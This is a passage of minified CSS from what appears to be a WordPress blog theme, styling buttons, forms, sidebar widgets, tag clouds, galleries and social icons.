t-smoothing:antialiased;text-rendering:optimizeLegibility}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}table{border-collapse:collapse;border-spacing:0}html,textarea{overflow:auto}body,html{width:100%;height:100%}a{text-decoration:none;outline:0}button,input,textarea{margin:0;padding:0;border:0;outline:0}a,button,input[type=button],input[type=submit],label{cursor:pointer}h1,h2,h3,h4,h5,h6{font-weight:normal}b,strong{font-weight:bold}em,i{font-style:italic}address{font-style:normal}small{font-size:75%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}abbr,acronym{border-bottom:1px dotted;cursor:help}ins{text-decoration:none}::-moz-selection{background:#E84E89;color:white;text-shadow:none}::selection{background:#E84E89;color:white;text-shadow:none}h1,h2,h3,h4,h5,h6{color:#222}h1{font-size:26px}h2{font-size:24px}h3{font-size:22px}h4{font-size:20px}h5{font-size:18px}h6{font-size:16px}#single #comments.hosted .comment .comment-author,.title,.wpcf7 label{font-family:"Montserrat",sans-serif;font-weight:600;font-size:24px;margin-bottom:40px;line-height:1.6;letter-spacing:0.6px}#single #comments.hosted .comment .ularge.comment-author,.title.ularge,.wpcf7 label.ularge{font-size:40px;font-weight:normal;margin-bottom:30px;line-height:1.2}#single #comments.hosted .comment .large.comment-author,.title.large,.wpcf7 label.large{font-size:34px;line-height:1.3}#single #comments.hosted .comment .medium.comment-author,.title.medium,.wpcf7 label.medium{font-size:26px;line-height:1.4}#single #comments.hosted .comment .small.comment-author,.title.small,.widget_calendar table caption,.wpcf7 label.small{font-size:18px;margin-bottom:10px;line-height:1.45}#single #comments.hosted .comment .comment-author,.title.usmall,.wpcf7 label{font-size:16px;margin-bottom:5px;line-height:1.45}#single #comments.hosted .comment .white.comment-author,.title.white,.wpcf7 label.white{color:#fff}#single #comments.hosted .comment .bordered.comment-author:after,.title.bordered:after,.wpcf7 label.bordered:after{display:block;content:'';width:100%;height:2px;background:#F4F4F4;margin-top:10px}#single #comments.hosted .comment .bordered.white.comment-author:after,.title.bordered.white:after,.wpcf7 label.bordered.white:after{background:rgba(255,255,255,0.25)}#single #comments.hosted .comment .bold.comment-author,.title.bold,.wpcf7 label.bold{font-weight:bold!important}.border-effect a:before,.underline-effect a:before{-webkit-transition:all 400ms ease;-o-transition:all 400ms ease;transition:all 400ms ease}.border-effect a,.underline-effect a{position:relative;z-index:1;padding-bottom:2px}.border-effect a:before,.underline-effect a:before{content:'';position:absolute;left:0;top:100%;width:100%;border-bottom:1px solid;opacity:.5}.border-effect a:before,.underline-effect a:hover:before{width:90%;left:5%}.border-effect a:before{opacity:0;visibility:hidden}.border-effect a:hover:before{width:100%;left:0;opacity:1;visibility:visible}.my-mfp-zoom-in .mfp-content{-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-webkit-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8)}.my-mfp-zoom-in.mfp-ready .mfp-content{-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.my-mfp-zoom-in.mfp-removing .mfp-content{-webkit-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8);-webkit-opacity:0;-moz-opacity:0;opacity:0}.my-mfp-zoom-in.mfp-bg{opacity:0.001;-webkit-transition:opacity 0.3s ease-out;-o-transition:opacity 0.3s ease-out;transition:opacity 0.3s ease-out}.my-mfp-zoom-in.mfp-ready.mfp-bg{-webkit-opacity:0.8;-moz-opacity:0.8;opacity:0.8}.my-mfp-zoom-in.mfp-removing.mfp-bg{-webkit-opacity:0;-moz-opacity:0;opacity:0}.widget_media_image a,a.hover-effect{display:block;position:relative;overflow:hidden;background:#000}.widget_media_image a img,.widget_media_image a span.cover,a.hover-effect img,a.hover-effect span.cover{display:block;width:101%;height:auto;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:all 600ms ease;-o-transition:all 600ms ease;transition:all 600ms ease}.widget_media_image a:hover img,.widget_media_image a:hover span.cover,a.hover-effect:hover img,a.hover-effect:hover span.cover{opacity:.85}.gradient-effect a:not(.epcl-button){padding-bottom:5px;background-image:-webkit-gradient(linear,left top,right top,from(#00bec1),to(#00bec1));background-image:-o-linear-gradient(left,#00bec1 0%,#00bec1 100%);background-image:linear-gradient(to right,#00bec1 0%,#00bec1 100%);background-size:0px 4px;background-repeat:no-repeat;background-position:left 87%}.gradient-effect a:not(.epcl-button):after,.gradient-effect a:not(.epcl-button):before{display:none}.gradient-effect a:not(.epcl-button):hover{color:#222;background-size:100% 4px}.epcl-pagination div.nav a.gradient-effect a,.gradient-effect.red a{background-image:-webkit-gradient(linear,left top,right top,from(#e84e89),to(#e84e89));background-image:-o-linear-gradient(left,#e84e89 0%,#e84e89 100%);background-image:linear-gradient(to right,#e84e89 0%,#e84e89 100%)}.translate-effect{display:inline-block}.translate-effect:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#single #comments.hosted nav.pagination a,.button,.epcl-button,.epcl-pagination div.nav a{display:inline-block;background-color:#00BEC1;color:#fff;font-size:15px;padding:5px 25px;border:2px solid transparent;letter-spacing:0.5px;font-weight:600;font-family:"Montserrat",sans-serif;border-radius:25px;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#single #comments.hosted nav.pagination a:hover,.button:hover,.epcl-button:hover,.epcl-pagination div.nav a:hover{color:#fff;background-color:#333}#single #comments.hosted nav.pagination a.small,.button.small,.epcl-button.small,.epcl-pagination div.nav a.small{font-size:12px;padding:5px 15px}#single #comments.hosted nav.pagination a.large,.button.large,.epcl-button.large,.epcl-pagination div.nav a.large{font-size:22px;padding:8px 25px;font-weight:bold;border-radius:32px}#single #comments.hosted nav.pagination a.circle,.button.circle,.epcl-button.circle,.epcl-pagination div.nav a.circle{padding:7px;width:30px;height:30px;border-radius:50%;text-align:center;line-height:30px;font-size:16px}#single #comments.hosted nav.pagination a.circle i.fa,.button.circle i.fa,.epcl-button.circle i.fa,.epcl-pagination div.nav a.circle i.fa{margin:0;vertical-align:middle}#single #comments.hosted nav.pagination a.outline,.button.outline,.epcl-button.outline,.epcl-pagination div.nav a.outline{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;border:2px solid #00BEC1;color:#00BEC1}#single #comments.hosted nav.pagination a.outline:hover,.button.outline:hover,.epcl-button.outline:hover,.epcl-pagination div.nav a.outline:hover{color:#fff;background-color:#00BEC1}#single #comments.hosted nav.pagination .epcl-pagination div.nav a,#single #comments.hosted nav.pagination a.red,.button.red,.epcl-button.red,.epcl-pagination div.nav #single #comments.hosted nav.pagination a,.epcl-pagination div.nav a,.epcl-pagination div.nav a.epcl-button{background-color:#E84E89}#single #comments.hosted nav.pagination .epcl-pagination div.nav a:hover,#single #comments.hosted nav.pagination a.red:hover,.button.red:hover,.epcl-button.red:hover,.epcl-pagination div.nav #single #comments.hosted nav.pagination a:hover,.epcl-pagination div.nav a.epcl-button:hover,.epcl-pagination div.nav a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#single #comments.hosted nav.pagination .epcl-pagination div.nav a.outline,#single #comments.hosted nav.pagination a.red.outline,.button.red.outline,.epcl-button.red.outline,.epcl-pagination div.nav #single #comments.hosted nav.pagination a.outline,.epcl-pagination div.nav a.epcl-button.outline,.epcl-pagination div.nav a.outline{background-color:transparent;border-color:#E84E89;color:#E84E89}#single #comments.hosted nav.pagination a.dark,.button.dark,.epcl-button.dark,.epcl-pagination div.nav a.dark{background-color:#333}#single #comments.hosted nav.pagination a.dark:hover,.button.dark:hover,.epcl-button.dark:hover,.epcl-pagination div.nav a.dark:hover{color:#fff;background-color:#555}#single #comments.hosted nav.pagination a i.fa,.button i.fa,.epcl-button i.fa,.epcl-pagination div.nav a i.fa{font-size:85%;margin-left:5px}.widget_epcl_tag_cloud,.widget_tag_cloud,div.tags{display:block}.absolute.widget_epcl_tag_cloud,.absolute.widget_tag_cloud,div.tags.absolute{position:absolute;right:0;top:-15px;width:100%;z-index:10;text-align:center}.no-thumb.widget_epcl_tag_cloud,.no-thumb.widget_tag_cloud,div.tags.no-thumb{margin-bottom:12.5px;margin-top:-38px}.widget_epcl_tag_cloud a,.widget_epcl_tag_cloud span,.widget_tag_cloud a,.widget_tag_cloud span,div.tags a,div.tags span{font-size:15px;color:#fff;display:inline-block;padding:4px 25px;vertical-align:top;border-radius:3px;margin-bottom:5px;margin-right:5px;border-radius:25px;font-family:"Montserrat",sans-serif;font-weight:600;letter-spacing:0.5px;background-color:#E84E89}.widget_epcl_tag_cloud a:hover,.widget_tag_cloud a:hover,div.tags a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.ctag{background-color:#E84E89}input[type=email],input[type=password],input[type=tel],input[type=text],input[type=url],select,textarea{display:block;background:#F4F4F4;border:2px solid #F4F4F4;color:#555;font:15px "Montserrat",sans-serif;font-weight:500;letter-spacing:0.3px;padding:12px 30px;height:45px;width:100%;margin-bottom:15px;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:25px;outline:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}input[type=email]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#555}input[type=email]:-moz-placeholder,input[type=password]:-moz-placeholder,input[type=tel]:-moz-placeholder,input[type=text]:-moz-placeholder,input[type=url]:-moz-placeholder,select:-moz-placeholder,textarea:-moz-placeholder{color:#555}input[type=email]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=text]::-moz-placeholder,input[type=url]::-moz-placeholder,select::-moz-placeholder,textarea::-moz-placeholder{color:#555}input[type=email]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#555}input[type=email]:focus,input[type=password]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#e7e7e7}textarea{width:100%;height:170px;resize:none;padding-top:25px;padding-bottom:25px;line-height:1.8}input[type=submit]{display:inline-block;background-color:#00BEC1;color:#fff;font-size:15px;padding:5px 25px;border:2px solid transparent;letter-spacing:0.5px;font-weight:600;font-family:"Montserrat",sans-serif;border-radius:25px;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;background-color:#E84E89;font-size:18px;padding:10px 30px;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}input[type=submit]:hover{color:#fff;background-color:#333}input[type=submit].small{font-size:12px;padding:5px 15px}input[type=submit].large{font-size:22px;padding:8px 25px;font-weight:bold;border-radius:32px}input[type=submit].circle{padding:7px;width:30px;height:30px;border-radius:50%;text-align:center;line-height:30px;font-size:16px}input[type=submit].circle i.fa{margin:0;vertical-align:middle}input[type=submit].outline{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;border:2px solid #00BEC1;color:#00BEC1}input[type=submit].outline:hover{color:#fff;background-color:#00BEC1}input[type=submit].red{background-color:#E84E89}input[type=submit].red:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}input[type=submit].red.outline{background-color:transparent;border-color:#E84E89;color:#E84E89}input[type=submit].dark{background-color:#333}input[type=submit].dark:hover{color:#fff;background-color:#555}input[type=submit] i.fa{font-size:85%;margin-left:5px}select{max-width:100%;height:auto;background:#F4F4F4 url("[data-uri]") no-repeat 97% center;background-size:9px 6px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.widget_archive select,.widget_categories select,.widget_meta select,.widget_nav_menu select,.widget_pages select,.widget_recent_comments select,.widget_recent_entries select,.widget_rss select,.wp-block-categories select,select.custom-select{border:0;border-radius:5px;padding:10px 15px;padding-right:25px;background:#E84E89 url("[data-uri]") no-repeat 93% center;background-size:9px 6px;color:#fff;font:15px "Poppins","Nunito Sans","Montserrat",sans-serif;outline:0;cursor:pointer;margin-left:20px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.widget_archive select option,.widget_categories select option,.widget_meta select option,.widget_nav_menu select option,.widget_pages select option,.widget_recent_comments select option,.widget_recent_entries select option,.widget_rss select option,.wp-block-categories select option,select.custom-select option{color:#222;background:#fff}.widget_archive select,.widget_categories select,.widget_meta select,.widget_nav_menu select,.widget_pages select,.widget_recent_comments select,.widget_recent_entries select,.widget_rss select,select.custom-select{display:none}.ie9 .widget_archive select,.ie9 .widget_categories select,.ie9 .widget_meta select,.ie9 .widget_nav_menu select,.ie9 .widget_pages select,.ie9 .widget_recent_comments select,.ie9 .widget_recent_entries select,.ie9 .widget_rss select,.ie9 select.custom-select,.widget_archive .ie9 select,.widget_categories .ie9 select,.widget_meta .ie9 select,.widget_nav_menu .ie9 select,.widget_pages .ie9 select,.widget_recent_comments .ie9 select,.widget_recent_entries .ie9 select,.widget_rss .ie9 select{background:none;display:block}.widget_archive select::-ms-expand,.widget_categories select::-ms-expand,.widget_meta select::-ms-expand,.widget_nav_menu select::-ms-expand,.widget_pages select::-ms-expand,.widget_recent_comments select::-ms-expand,.widget_recent_entries select::-ms-expand,.widget_rss select::-ms-expand,select.custom-select::-ms-expand{display:none}.widget_archive select:first-child,.widget_categories select:first-child,.widget_meta select:first-child,.widget_nav_menu select:first-child,.widget_pages select:first-child,.widget_recent_comments select:first-child,.widget_recent_entries select:first-child,.widget_rss select:first-child,select.custom-select:first-child{margin-left:0}button{-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}form p{padding-bottom:15px;font-size:13px}.empty{border:1px solid #F15F74!important}::-webkit-input-placeholder{color:rgba(255,255,255,0.75)}:-moz-placeholder{color:rgba(255,255,255,0.75)}::-moz-placeholder{color:rgba(255,255,255,0.75)}:-ms-input-placeholder{color:rgba(255,255,255,0.75)}form.search-form{position:relative;z-index:1;max-width:none!important}form.search-form input{margin:0}form.search-form input.search-field{background:#00BEC1;border:0;color:#fff;font-weight:500;letter-spacing:0.3px;padding-right:50px}form.search-form input.search-field::-webkit-input-placeholder{color:#fff}form.search-form input.search-field:-moz-placeholder{color:#fff}form.search-form input.search-field::-moz-placeholder{color:#fff}form.search-form input.search-field:-ms-input-placeholder{color:#fff}form.search-form .submit{position:absolute;right:20px;top:50%;color:#fff;background:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;margin-top:-14px;font-size:16px}form.search-form .submit:hover{opacity:.75}.wpcf7 p{padding:0!important;margin-bottom:20px}.wpcf7 span.wpcf7-form-control-wrap{display:block;margin-top:10px}.wpcf7 input.wpcf7-form-control,.wpcf7 textarea.wpcf7-form-control{font-weight:500}.wpcf7 .ajax-loader{margin-left:10px!important;vertical-align:baseline!important}.wpcf7 .wpcf7-response-output{clear:both;border:0!important;background:#DE394A;color:#fff;padding:10px 15px!important;font-size:16px;text-align:center;margin:0 0 20px!important;position:relative;border-radius:25px}.wpcf7 .wpcf7-response-output.wpcf7-mail-sent-ok{background:#13ab51}#footer .widget{margin-bottom:20px}.widget .nice-select{float:none;color:#fff;border-color:#E84E89;background-color:#E84E89;color:#fff;font-weight:500;margin:0}.widget .nice-select:active,.widget .nice-select:focus,.widget .nice-select:hover{background-color:#E84E89;border-color:#E84E89;color:#fff}.widget .nice-select:after{border-bottom:2px solid #fff;border-right:2px solid #fff}.widget_text .textwidget{margin-top:-9px}.widget_text p{margin-bottom:20px}.widget_text p:last-of-type{margin-bottom:0}.widget_archive label,.widget_categories label,.widget_meta label,.widget_nav_menu label,.widget_pages label,.widget_recent_comments label,.widget_recent_entries label,.widget_rss label{display:none}.widget_archive ul>li,.widget_categories ul>li,.widget_meta ul>li,.widget_nav_menu ul>li,.widget_pages ul>li,.widget_recent_comments ul>li,.widget_recent_entries ul>li,.widget_rss ul>li{display:block;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #F4F4F4}.widget_archive ul>li a,.widget_categories ul>li a,.widget_meta ul>li a,.widget_nav_menu ul>li a,.widget_pages ul>li a,.widget_recent_comments ul>li a,.widget_recent_entries ul>li a,.widget_rss ul>li a{font-size:16px}.widget_archive ul>li:last-of-type,.widget_categories ul>li:last-of-type,.widget_meta ul>li:last-of-type,.widget_nav_menu ul>li:last-of-type,.widget_pages ul>li:last-of-type,.widget_recent_comments ul>li:last-of-type,.widget_recent_entries ul>li:last-of-type,.widget_rss ul>li:last-of-type{margin-bottom:0!important;border-bottom:0;padding-bottom:0}.widget_archive ul>li ul.children,.widget_archive ul>li ul.sub-menu,.widget_categories ul>li ul.children,.widget_categories ul>li ul.sub-menu,.widget_meta ul>li ul.children,.widget_meta ul>li ul.sub-menu,.widget_nav_menu ul>li ul.children,.widget_nav_menu ul>li ul.sub-menu,.widget_pages ul>li ul.children,.widget_pages ul>li ul.sub-menu,.widget_recent_comments ul>li ul.children,.widget_recent_comments ul>li ul.sub-menu,.widget_recent_entries ul>li ul.children,.widget_recent_entries ul>li ul.sub-menu,.widget_rss ul>li ul.children,.widget_rss ul>li ul.sub-menu{clear:both;padding:10px 0 0 0;margin-top:10px;border-top:1px solid #F4F4F4}.widget_archive ul>li ul.children li,.widget_archive ul>li ul.sub-menu li,.widget_categories ul>li ul.children li,.widget_categories ul>li ul.sub-menu li,.widget_meta ul>li ul.children li,.widget_meta ul>li ul.sub-menu li,.widget_nav_menu ul>li ul.children li,.widget_nav_menu ul>li ul.sub-menu li,.widget_pages ul>li ul.children li,.widget_pages ul>li ul.sub-menu li,.widget_recent_comments ul>li ul.children li,.widget_recent_comments ul>li ul.sub-menu li,.widget_recent_entries ul>li ul.children li,.widget_recent_entries ul>li ul.sub-menu li,.widget_rss ul>li ul.children li,.widget_rss ul>li ul.sub-menu li{padding-left:20px}#footer .widget_archive ul>li ul.children,#footer .widget_archive ul>li ul.sub-menu,#footer .widget_categories ul>li ul.children,#footer .widget_categories ul>li ul.sub-menu,#footer .widget_meta ul>li ul.children,#footer .widget_meta ul>li ul.sub-menu,#footer .widget_nav_menu ul>li ul.children,#footer .widget_nav_menu ul>li ul.sub-menu,#footer .widget_pages ul>li ul.children,#footer .widget_pages ul>li ul.sub-menu,#footer .widget_recent_comments ul>li ul.children,#footer .widget_recent_comments ul>li ul.sub-menu,#footer .widget_recent_entries ul>li ul.children,#footer .widget_recent_entries ul>li ul.sub-menu,#footer .widget_rss ul>li ul.children,#footer .widget_rss ul>li ul.sub-menu{border-color:rgba(255,255,255,0.25)}#footer .widget_archive ul>li,#footer .widget_categories ul>li,#footer .widget_meta ul>li,#footer .widget_nav_menu ul>li,#footer .widget_pages ul>li,#footer .widget_recent_comments ul>li,#footer .widget_recent_entries ul>li,#footer .widget_rss ul>li{border-color:rgba(255,255,255,0.25)}#footer .widget_archive ul>li a:before,#footer .widget_categories ul>li a:before,#footer .widget_meta ul>li a:before,#footer .widget_nav_menu ul>li a:before,#footer .widget_pages ul>li a:before,#footer .widget_recent_comments ul>li a:before,#footer .widget_recent_entries ul>li a:before,#footer .widget_rss ul>li a:before{display:none}.widget_archive>ul>li,.widget_categories>ul>li,.widget_recent_comments>ul>li,.widget_recent_entries>ul>li,.widget_rss>ul>li{position:relative;z-index:1;padding-left:27px;font-size:16px}.widget_archive>ul>li .comment-author-link,.widget_categories>ul>li .comment-author-link,.widget_recent_comments>ul>li .comment-author-link,.widget_recent_entries>ul>li .comment-author-link,.widget_rss>ul>li .comment-author-link{font-weight:600}.widget_archive>ul>li:before,.widget_categories>ul>li:before,.widget_recent_comments>ul>li:before,.widget_recent_entries>ul>li:before,.widget_rss>ul>li:before{color:#E84E89;font-family:'remixicon'!important;font-size:18px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;left:0;top:0px}#footer .widget_archive>ul>li:before,#footer .widget_categories>ul>li:before,#footer .widget_recent_comments>ul>li:before,#footer .widget_recent_entries>ul>li:before,#footer .widget_rss>ul>li:before{color:#fff}.widget_recent_entries>ul>li:before{content:"\ec1d";top:-2px}.widget_archive>ul>li:before{content:"\eae0"}.widget_recent_comments>ul>li:before{content:"\eafc";top:-2px;-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1);font-size:19px}.widget_rss>ul>li:before{content:"\ee6c";top:-2px}.widget_categories>ul>li{padding-left:0}.widget_categories>ul>li:before{display:none}.widget_categories>ul>li:before{content:'\f02b'}.widget_archive,.widget_categories{color:#666666}.widget_archive ul li,.widget_categories ul li{text-align:right;background:none;line-height:30px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #F4F4F4}.widget_archive ul li:last-of-type,.widget_categories ul li:last-of-type{margin-bottom:0!important;border-bottom:0;padding-bottom:0}.widget_archive ul li span,.widget_categories ul li span{display:inline-block;padding:0;border-radius:20px;color:#fff;background-color:#E84E89;width:25px;height:25px;text-align:center;line-height:25px;font-size:12px;-webkit-box-sizing:border-box;box-sizing:border-box}#footer .widget_archive ul li span,#footer .widget_categories ul li span{color:#fff}.widget_archive ul>li,.widget_categories ul>li{clear:both}.widget_archive ul>li a,.widget_categories ul>li a{float:left}.widget_archive ul>li:after,.widget_categories ul>li:after{content:'';display:block;width:100%;clear:both}.widget_epcl_tag_cloud,.widget_tag_cloud{display:block}.widget_epcl_tag_cloud div.tagcloud,.widget_tag_cloud div.tagcloud{margin-left:-3px}.widget_epcl_tag_cloud a,.widget_tag_cloud a{font-size:14px!important;margin:0 2px 8px 0;color:#fff;background-image:none!important}.widget_epcl_tag_cloud a:hover,.widget_tag_cloud a:hover{color:#fff}.widget_epcl_tag_cloud a .tag-link-count,.widget_tag_cloud a .tag-link-count{margin-left:2px}.widget_epcl_tag_cloud span,.widget_tag_cloud span{display:inline;padding:0;color:inherit;font-size:13px;background:transparent;vertical-align:inherit;margin:0}#footer .widget_epcl_tag_cloud a,#footer .widget_tag_cloud a{color:#fff;font-size:15px!important;padding:4px 20px}#footer .widget_epcl_tag_cloud a:before,#footer .widget_tag_cloud a:before{display:none}#footer .widget_epcl_tag_cloud a:hover,#footer .widget_tag_cloud a:hover{color:#fff}.widget_recent_entries .post-date{font-size:13px;display:block;color:#595959}.widget_media_audio a:before{display:none}.widget_calendar table{width:100%}.widget_calendar table caption{font-weight:600}.widget_calendar table thead{background:#111;color:#fff}.widget_calendar table th{font-weight:600;border:0}.widget_calendar table td{border-top:1px solid #F4F4F4;text-align:center}.widget_calendar table td a{font-weight:600}.widget_calendar table td,.widget_calendar table th{padding:5px}.widget_calendar table #prev{text-align:left}.widget_calendar table #next{text-align:right}#footer .widget_calendar table{border-collapse:separate}#footer .widget_calendar table td{border:0;border-top:1px solid rgba(255,255,255,0.25)}#footer .widget_calendar tfoot{border-top:1px solid rgba(255,255,255,0.25)}.widget_media_image a{display:inline-block;padding:0}.widget_media_image a img{display:block;width:auto}.widget_media_image a:before{display:none}.widget_media_image img{border-radius:15px}.widget_media_gallery .gallery-item{margin-top:0!important}.widget_media_gallery a{display:inline-block;vertical-align:top;padding:0px 4px;overflow:hidden}.widget_media_gallery a img{border:0!important}.widget_rss .widget-title a{padding-bottom:0}.widget_rss .widget-title a img{display:none}.widget_rss .widget-title a:before{display:none}.widget_rss ul li{font-size:14px}.widget_rss a{font-family:"Montserrat",sans-serif;font-weight:600}.widget_rss .rss-date{display:block;font-size:13px}.widget_rss cite{font-weight:600}.widget_rss .rssSummary,.widget_rss cite{display:block;padding-top:15px}.widget_epcl_about .avatar{float:left;width:90px;height:90px;margin-right:20px}.widget_epcl_about .avatar a{display:block;border-radius:50%;overflow:hidden;border:4px solid #00BEC1}.widget_epcl_about .avatar img{display:block}.widget_epcl_about .founder{margin-top:0px;margin-bottom:9px;font-size:14px;opacity:0.75}.widget_epcl_about .social{background:#00BEC1;padding:2px 25px;float:left;border-radius:25px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05)}.widget_epcl_about .social a{padding:0;margin:0 5px;font-size:18px;color:#fff!important}.widget_epcl_about p{margin-top:15px}.widget_epcl_featured_category .info,.widget_epcl_posts_thumbs .info,.widget_epcl_related_articles .info{padding-top:0px}.widget_epcl_featured_category .item,.widget_epcl_posts_thumbs .item,.widget_epcl_related_articles .item{margin-bottom:20px;position:relative;padding-left:100px;min-height:80px}.widget_epcl_featured_category .item.no-thumb,.widget_epcl_posts_thumbs .item.no-thumb,.widget_epcl_related_articles .item.no-thumb{padding:0}#single #comments.hosted .comment .widget_epcl_featured_category .item .comment-author,#single #comments.hosted .comment .widget_epcl_posts_thumbs .item .comment-author,#single #comments.hosted .comment .widget_epcl_related_articles .item .comment-author,.widget_epcl_featured_category .item #single #comments.hosted .comment .comment-author,.widget_epcl_featured_category .item .title,.widget_epcl_featured_category .item .wpcf7 label,.widget_epcl_posts_thumbs .item #single #comments.hosted .comment .comment-author,.widget_epcl_posts_thumbs .item .title,.widget_epcl_posts_thumbs .item .wpcf7 label,.widget_epcl_related_articles .item #single #comments.hosted .comment .comment-author,.widget_epcl_related_articles .item .title,.widget_epcl_related_articles .item .wpcf7 label,.wpcf7 .widget_epcl_featured_category .item label,.wpcf7 .widget_epcl_posts_thumbs .item label,.wpcf7 .widget_epcl_related_articles .item label{margin-bottom:0px;font-weight:600}.widget_epcl_featured_category .item .thumb,.widget_epcl_posts_thumbs .item .thumb,.widget_epcl_related_articles .item .thumb{width:80px;height:80px;border-radius:50%;background:none;position:absolute;left:0;top:0;padding:0;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2)}.widget_epcl_featured_category .item time,.widget_epcl_posts_thumbs .item time,.widget_epcl_related_articles .item time{font-size:12px;color:#595959}.widget_epcl_featured_category .item time svg,.widget_epcl_posts_thumbs .item time svg,.widget_epcl_related_articles .item time svg{margin-right:5px;width:14px;height:14px;vertical-align:middle;margin-top:-3px;fill:#595959}#footer .widget_epcl_featured_category .item time,#footer .widget_epcl_posts_thumbs .item time,#footer .widget_epcl_related_articles .item time{color:#fff}#footer .widget_epcl_featured_category .item time svg,#footer .widget_epcl_posts_thumbs .item time svg,#footer .widget_epcl_related_articles .item time svg{fill:#fff}.widget_epcl_featured_category .item:last-of-type,.widget_epcl_posts_thumbs .item:last-of-type,.widget_epcl_related_articles .item:last-of-type{margin-bottom:0}aside .widget_epcl_featured_category .item a:before,aside .widget_epcl_posts_thumbs .item a:before,aside .widget_epcl_related_articles .item a:before{border:none}.epcl-gallery div.loading,.widget_epcl_flickr div.loading,.widget_epcl_instagram div.loading{text-align:center;padding:20px 0}.epcl-gallery.loaded .loading,.widget_epcl_flickr.loaded .loading,.widget_epcl_instagram.loaded .loading{display:none}.epcl-gallery ul,.widget_epcl_flickr ul,.widget_epcl_instagram ul{margin:0 -5px}.epcl-gallery ul li,.widget_epcl_flickr ul li,.widget_epcl_instagram ul li{display:block;padding:0 5px 10px}.epcl-gallery ul li .wrapper,.widget_epcl_flickr ul li .wrapper,.widget_epcl_instagram ul li .wrapper{border-radius:15px;overflow:hidden}.epcl-gallery ul li a,.widget_epcl_flickr ul li a,.widget_epcl_instagram ul li a{display:block;overflow:hidden;width:100%;position:relative;z-index:1;background-position:center center;background-repeat:no-repeat;background-size:cover!important;padding-top:80%}.epcl-gallery ul li a:hover:before,.widget_epcl_flickr ul li a:hover:before,.widget_epcl_instagram ul li a:hover:before{opacity:1;visibility:visible;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.epcl-gallery ul li a span.cover,.widget_epcl_flickr ul li a span.cover,.widget_epcl_instagram ul li a span.cover{height:100%;width:101%;position:absolute;left:0;top:0}.widget_epcl_instagram ul li a{padding-top:20%}.widget_epcl_ads_125 .epcl-banner-wrapper{margin:0 -10px}.widget_epcl_ads_125 .epcl-banner{display:block;float:left;max-width:50%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 10px 20px}.widget_epcl_ads_125 .epcl-banner a>img{display:block;max-width:100%;height:auto}.epcl-banner-wrapper a:before{display:none}.widget_ep_ads_fluid .epcl-a{overflow:hidden}section.widget_epcl_tweets p{position:relative;padding-left:35px;margin-bottom:20px;font-size:13px;line-height:2}section.widget_epcl_tweets p a{color:#E84E89}section.widget_epcl_tweets p small{color:#666666;font-size:11px;padding-top:5px;display:block}#footer section.widget_epcl_tweets p small{color:#fff}section.widget_epcl_tweets p i.fa-twitter{font-size:21px;position:absolute;left:0;top:5px;color:#1da1f2}#footer section.widget_epcl_tweets p i.fa-twitter{color:#fff}section.widget_epcl_tweets p:last-of-type{margin-bottom:0}.widget_epcl_social div.icons{margin-bottom:0;padding-bottom:0}.widget_epcl_social div.icons a{display:block;height:64px;font-size:22px;font-weight:bold;background:#DFE3DE;color:#fff!important;margin:0;position:relative;padding-left:40px;border-radius:40px;margin-bottom:10px}.widget_epcl_social div.icons a:before{display:none}.widget_epcl_social div.icons a 